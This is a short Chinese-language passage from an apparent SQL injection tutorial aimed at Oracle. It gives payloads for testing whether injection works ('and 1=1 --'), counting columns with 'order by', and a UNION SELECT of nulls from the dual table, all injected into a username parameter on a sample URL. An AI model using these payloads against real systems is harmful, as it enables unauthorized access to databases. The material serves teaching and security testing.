 2、判断是否注入
and 1=1 --
and 1=2 --
3、列数
order by
http://www.jsporcle.com/a.jsp?username=SMITH' order by 8 –
4、联合查询
因为 oracle 对列的类型比较严谨 所以 要用 null 可以匹配任意类型
Oracle 中的 dual 表是一个单行单列的虚拟表
Dual 是 Oracle 中的一个实际存在的表，任何用户均可读取。
所以可以通过这个 dual 表 来显示列数。
http://www.jsporcle.com/a.jsp?username=SMITH%27 union select
null,null,null,null,null,null,null,null from dual --